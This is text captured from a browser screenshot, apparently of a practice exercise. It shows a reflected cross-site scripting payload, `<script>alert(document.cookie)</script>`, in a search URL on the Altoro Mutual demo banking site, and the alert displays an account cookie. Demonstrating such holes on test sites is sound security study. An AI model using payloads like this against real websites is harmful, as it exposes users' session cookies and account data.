 Altoro Mutual
Not secure
altoromutual.com/search.jsp?query=<script>alert%28document.cookie%29<%2Fscript>
Gmail
Cultural
YouTube
WhatsApp
Disney+ Hotstar
Home - Ca
GitHub
HTML Color Picker
MX Player - Play Mu...
Other favorites
altoromutual.com says
AltoroAccounts="ODAwMDAwfkNvcnBvcmF0ZX4tMy4wRTMwMHw4MD
AwMDF+Q2hlY2tpbmd+MS4wMDAw
MDAwMDAwMDA1MjVFMjB8ODAwMDAyflNhdmluZ3N+My42ODkzND
g4MTU2MDA5NjNFMTl8ODAwMDAzfkNo
ZWNraW5nfjEuMEUyMDB8ODAwMDA0flNhdmluZ3N+MS4wRTMwMHw
4MDAwMDV+Q2hlY2tpbmd+MjUuMHw4
MDAwMDZ+U2F2aW5nc34xLjAwMDAwMDAwMDAwMDAwMDdFMjB8O
DAwMDA3fkNoZWNraW5nfjEuMEUzMDB8
NDUzOTA4MjAzOTM5NjI4OH5DcmVkaXQgQ2FyZH4tMi41MjQ2MTc4Nj
EwOEU5fDQ0ODU5ODMzNTYyNDIy
MTd+Q3JlZGl0IENhcmR+MS4wRTMwMHw="
OK
NEW
1
ENG
IN
07:41 AM
09-08-2024